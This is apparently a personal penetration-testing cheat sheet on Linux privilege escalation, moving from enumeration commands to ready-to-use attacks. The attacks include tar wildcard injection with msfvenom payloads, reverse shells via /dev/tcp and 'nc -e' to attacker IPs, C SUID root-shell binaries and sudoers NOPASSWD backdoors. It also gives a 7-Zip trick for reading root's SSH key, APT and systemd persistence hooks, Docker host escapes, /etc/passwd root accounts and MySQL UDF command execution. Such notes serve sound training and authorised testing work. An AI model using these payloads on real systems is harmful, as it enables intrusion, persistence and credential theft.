🐧Linux privesc
Manual checks
#manual-enum
Check groups
idCheck sudo rights
sudo -lCheck env (old pwd, check for creds)
envCheck for SUIDs
find / -type f -perm -u=s 2>/dev/nullCheck for GUIDs
find / -type f -perm -g=s 2>/dev/nullCheck Capabilities
getcap -r / 2>/dev/nullCheck for disks
df -hCheck tmp
cd /tmpCheck /var/lib (check for creds there)
cd /var/libgrep -ri "password" /var/libto follow redirection with grep (sometimes we can have some files with symlink inside our dir)
grep -riR --dereference "password" .- r —> recursive
- i —> case insensitive
- R —> follow symlinks
Check /var/backup
cd /var/backupsCheck Writable Directories
find / -type d -maxdepth 5 -writable 2>/dev/nullCheck Readable Directories
Maybe we can read some directories from the other user?
find / -type d -maxdepth 5 -readable 2>/dev/null | grep -v '^/proc\|^/run\|^/sys\|^/snap\|^/var\|^/etc\|^/usr\|^/lib\|^/boot'Check Readable files in other users’ home
Find all files that are readable by the current user in the /home/djmardov directory, up to 5 levels deep.
find /home/djmardov -type f -maxdepth 5 -readable 2>/dev/nullOr
cd /home/; ls -lsaRCheck World Writable Directories
find / -type d -perm -0002 -print 2>/dev/nullCheck root processes
ps aux | grep root --color=autoCheck other users or groups files (if we are in a group or machine has other users)
Group
find / -group mlocate 2>/dev/null | grep -v '^/proc\|^/run\|^/sys\|^/snap'1️⃣ find / -group mlocate
-
find /→ starts searching from the root directory/. -
-group mlocate→ only matches files/directories owned by the groupmlocate. -
This will recursively list every file in the filesystem that belongs to the
mlocategroup.
2️⃣ 2>/dev/null
-
Redirects standard error (stderr) to
/dev/null. -
Any permission-denied errors or inaccessible directories won’t be shown, keeping output clean.
3️⃣ | grep -v '^/proc\|^/run\|^/sys\|^/snap'
-
|→ pipe the output offindtogrep. -
grep -v→ exclude lines matching the pattern. -
'^/proc\|^/run\|^/sys\|^/snap'→ ignores paths starting with/proc,/run,/sys, or/snap.- These directories are mostly virtual filesystems or mounted snaps; usually not interesting for file discovery.
User
find / -user m.sander 2>/dev/null | grep -v '^/proc\|^/run\|^/sys\|^/snap'Check for useful file transfer binaries
if python, wget and curl were not found
find /bin /usr/bin /usr/local/bin -type f -executable -print | grep -E 'nc|perl|ruby|python|bash|sh|tar|cat|base64|openssl'Check the list-timers for jobs
systemctl list-timersCheck for installed software versions
dpkg -l | grep -i "mysql" --color=autoHelpful Commands
When we can run commands as root, if we cannot get a rev shell we can use the following command (by adding our current user to the sudoers file)
echo "user ALL=(root) NOPASSWD: ALL" >> /etc/sudoersThat command would give the user named user full root privileges via sudo without requiring a password

Lse.sh script color fix
in some linux environment we need to force bash usage for the lse script to display colors
bash -c 'bash ./lse.sh'Tar wildcard injection

we start by creating our rev shell file
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.170 LPORT=80 -f elf -o rev.elftransfer that file to the machine in the /var/www/html directory, the one used in the script, then create these 2 files
echo "" > '--checkpoint=1'echo "" > '--checkpoint-action=exec=rev.elf'wait for the cron to run the script, and the rev elf file will get executed
alternatively, without a rev file you can create a .sh script that add the current user to sudoers
shell.sh
echo 'alice ALL=(root) NOPASSWD: ALL' > /etc/sudoersmake it executable
chmod +x payload.shthen add this file instead of the rev file
echo "" > '--checkpoint-action=exec=sh shell.sh'Service rev shell
[Unit]
Description=Spider Society Backup Service
After=network.target

[Service]
Type=simple
ExecStart=bash -c '/bin/bash -i >& /dev/tcp/192.168.45.196/80 0>&1'
User=root
Group=root

[Install]
WantedBy=multi-user.target
Find web app location
It is important to check the web app folders for config files and creds
for Apache:
cd /etc/apache2/sites-enabledFor nginx
cd /etc/nginx/sites-enabledSudoers Privesc
echo 'alice ALL=(root) NOPASSWD: ALL' > /etc/sudoersBash SUID Privesc
chmod +s /bin/bashThen run /bin/bash using the -p option which stands for “privileged mode”
/bin/bash -pSUID Rev shell binary
#include <unistd.h> // for setuid, setgid, execl
#include <stddef.h> // for NULL

int main() {
setuid(0);
setgid(0);
execl("/bin/bash", "bash", "-c", "bash -i >& /dev/tcp/10.10.14.38/9090 0>&1", NULL);
return 0;
}
SUID Binary root shell
#define _GNU_SOURCE   // must be before any #include
#include <unistd.h>   // for setresuid
#include <stdlib.h>   // for system

int main(void){
  setresuid(0, 0, 0);
  system("/bin/bash");
}
Or
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main ( int argc, char *argv[] )
{
	setreuid(0,0);
	execve("/bin/sh", NULL, NULL);
}
for x86 targets, compile with the -m32 flag
gcc -m32 -o suid suid.cMost of the time we might need to compile statically to avoid dependency on the system GLIBC
gcc -m32 -static -o suid suid.c to create and run the file on the target system we can use
cat >binary.c<<EOF
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>

int main(int argc, char **argv)
{
  setreuid(0,0);
  system("cp /bin/bash .");
  system("chmod +s ./bash");
  return(0);
}
EOF
then compile ON the TARGET SYSTEM with
gcc -Wall binary.c -o binarythen run the copied bash with -p
./bash -p7-Zip / 7z / 7za Wildcard Injection
the 7-Zip format supports file list files by prefixing the filename with @. Combining that with symlink lets you exfiltrate arbitrary files (like id_rsa private keys)
Go to the path where the 7 zip is running from
execute the one liner:
touch @key.txt; ln -s /root/.ssh/id_rsa key.txtexecute the 7-zip command as sudo, and read the id_rsa contents.

APT Update Cron
create the apt pre-invoke script in the /etc/apt/apt.conf.d/ called 00rooted —> Make sure that we name the file with 00 prefix so it will be executed first.
#!/bin/bash
APT::Update::Pre-Invoke {"bash -i >& /dev/tcp/192.168.0.10/4444 0>&1"}
Or
echo 'APT::Update::Pre-Invoke {“chmod +s /bin/bash”};’ > 00rootedDocker Privesc
if the host machine does not have the alpine docker image, we can transfer it from our machine.
Pull the image:
docker pull alpineSave the image in a compressed format
docker save alpine:latest > alpine.tarthen transfer that to the victim machine.
load it in the victim machine:
docker load -i alpine.tarAfter running the docker command from GTFObins, we only get a root interactive shell on the docker vm
docker run -v /:/mnt --rm -it alpine chroot /mnt sh🧩 Breakdown:
docker run– Starts a new Docker container.-v /:/mnt– Mounts the host’s root directory (/) into the container at/mnt, giving the container full access to the host filesystem.--rm– Automatically removes the container when it exits (no leftovers).-it– Runs interactively with a terminal (-ifor interactive,-tfor TTY).alpine– Uses the lightweight Alpine Linux image.chroot /mnt– Changes the container’s root directory to/mnt(which is actually the host’s/).sh– Starts a shell session inside that new root.
now that we have the host filesystem mounted, we can either add a user to the /etc/passwd file, or add our public ssh key to the root .ssh directory in the authorized_keys directory
SSH Key escalation
Generate the keys in our host
ssh-keygen -f boxGet the public key contents
cat box.pubPaste that public key contents to the /root/.ssh directory in the authorized_keys file
vi authorized_keysnow we can ssh using our private key
ssh -i id_rsa root@10.10.14.15If ssh is not available or root login not allowed, we can add an entry to the /etc/passwd file
Passwd file escalation
create the password hash with openssl
openssl passwd -1 'Password123!'add the hash to the password file
echo 'cyber02:$1$kFN5NVjU$rApOCKG6Pt9RBjooh9mSE1:0:0:cyber02:/home/cyber02:/bin/bash' >> ./etc/passwdsu to cyber02 with the password: Password123!
su cyber02$PATH Privesc
if an app trust the value of $PATH, This allows a local, unprivileged user to trick the application to executing a custom binary as root.
create the SUID binary like a bash with the suid set.
#define _GNU_SOURCE   // must be before any #include
#include <unistd.h>   // for setresuid
#include <stdlib.h>   // for system

int main(void){
  setresuid(0, 0, 0);
  system("chmod +s /bin/bash");
}
compile, then prepend the PATH environment variable with a dot(for current working directory) and execute vulnerable binary which in turn will execute the malicious binary as root.
env PATH=.:$PATHMySQL UDF functions
helpful links:
mirror.xyz/0x517Fd4a32D6632670Da04B055b54099B10f9ACFD/tNu9Wdpz8BBY9BMkz7pdY48YAuENzetBT97GaXYRsZg
https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf
https://github.com/koparmalbaris/MySQL-UDF-Exploitation
Pre-requisites
- MySQL is running as root (Use ps aux | grep mysql to check)
- root access to MySQL database
- Secure_file_priv variable is disabled to allow importing data
For Linux
Creating UDF function in MYSQL
1- Download the exploit to the attaching machine
- There are 2 exploits in the exploit-db for MYSQL, you can use any - [Exploit 1518 or 1181]
2- Transfer the file to the victim machine through FTP, HTTP, etc.
- move the file to a writable location owned by the current user
3- Compile the file
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
4- Access MYSQL database with the user root
mysql -u root -p
5- Change to the mysql database
use mysql;
6- Look for the directory path for the plugins where UDFs are stored in MySQL
show variables like ‘%plugin%’;
7- Check if the database allows importing data with secure_file_priv variable
show variables like ‘%secure_file_priv%’;
8- Create a table to hold the exploit code
create table foo(line blob);
9- Import the exploit, by inserting its contents into the table.
Provide the directory path of where the exploit was compiled.
In our case, it was compiled in the /var/www directory, where the current user "www-data" has writing permissions on
insert into foo values(load_file(‘/var/www/raptor_udf2.so’));
10- Select the binary contents in the shared library, and dump onto the plugins directory where UDFS can be stored
select * from foo into dumpfile ‘/usr/lib/mysql/plugin/raptor_udf2.so’;
11- Call the exploit, by creating a function that invokes it.
create function do_system returns integer soname ‘raptor_udf2.so’;
12- Confirm the functions is present in mysql, it actually is there “do_system” function
select * from mysql.func;
13- Execute netcat command to get a reverse shell to the attacker machine
select do_system(‘nc 192.168.49.136 8080 -e /bin/bash’);
For Windows
Setup for Windows
select @@version_compile_os, @@version_compile_machine, @@secure_file_priv;select @@plugin_dir;select load_file('\\\\10.0.0.5\\share\\lib_mysqludf_sys_64.dll') into dumpfile "<Plugin-Directory>\\udf.dll";create function sys_exec returns int soname 'udf.dll';create function sys_eval returns string soname 'udf.dll';select * from mysql.func where name = 'sys_exec';select * from mysql.func where name = 'sys_eval';Execute Commands Samples for Windows
select sys_eval('dir C:\\Users\\4rch\\Desktop\\');select sys_exec("net user 4rchantos Passwd1 /add");select sys_exec("net localgroup Administrators 4rchantos /add");One liner
Upload lib_mysqludf_sys.dll to C:\xampplite\htdocs and connect to the mysql database
we’ll do it in one liner
USE mysql; CREATE TABLE mytbl(line blob); INSERT INTO mytbl values(load_file('C:/xampplite/htdocs/lib_mysqludf_sys.dll')); SELECT * FROM mysql.mytbl INTO DUMPFILE 'c:/windows/system32/lib_mysqludf_sys_32.dll'; CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll'; SELECT sys_exec("net user testu P@ssw0rd /add"); SELECT sys_exec("net localgroup Administrators testu /add"); MySQL User Defined Functions Detailed
UDF functions are language agnostic; they are written in any programming language to be compiled natively into a shared library. Usually, the steps involve writing a library, either a shared object in Linux, or DLL in Windows, putting that library into a system directory, then creating the SQL functions.
We can create malicious functions to run commands on the underlying operating system with the same privileges as the running service. If the compromised target runs a SQL server as root, we can run the commands as root as well.
if we have access over /etc/mysql/mariadb.conf.d/50-server.conf and /etc/mysql/my.cnf
we can even make the sql server run as root by changing user=mysql to user=root in those config files.
we’ll use the exploit https://www.exploit-db.com/exploits/1518
We download the exploit locally with wget command, then transfer the exploit to the target machine to compile it with gcc since it is installed on the machine. Then compile the exploit, and make it a shared library.
📌 It is essential to take into consideration the target machine architecture when compiling the exploit to avoid running into errors later.
gcc -g -c raptor_udf2.c #compile the exploit codegcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc #create the shared library (so)Next step, we connect to the MySQL database with the retrieved credentials and look around for the location of the plugins directory where MySQL stores its UDF functions. Then, we move the shared library we compiled earlier into that directory.
mysql -u root -p rootLocating the Plugins Path:
show variables like '%plugin%';Also, we need to check if the variable secure_file_priv is enabled to allow data import and export operations like load_file and load_data functions.
If the returned value is null/empty, as in the below screenshot, it means the variable is disabled, and we can load data into the database.
show variables like '%secure_file_priv%';Now we know where we should store the exploit and have all the needed permissions. Next, we will switch to the mysql database and create the UDF function inside mysql to point to our compiled exploit (shared library).
- Switch to mysql database.
use mysql;- Create a table to hold the exploit code.
create table foo(line blob);- Import the exploit by inserting its contents into the table. Provide the directory path of where the exploit was compiled. In our case, it was compiled in the /var/www directory, where the current user “www-data” has writing permissions.
insert into foo values(load_file('/var/www/raptor_udf2.so'));- Next, select the binary contents in the shared library and dump them onto the plugins directory, where UDFS can be stored.
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';- Lastly, call the exploit by creating a function that invokes it.
create function do_system returns integer soname 'raptor_udf2.so';- Confirm the function is present in mysql.
select * from mysql.func;We have the “do_system” function created. Great
Now, we can pass the function a netcat command to get a shell back to our machine.
select do_system('nc 192.168.49.136 8080 -e /bin/bash');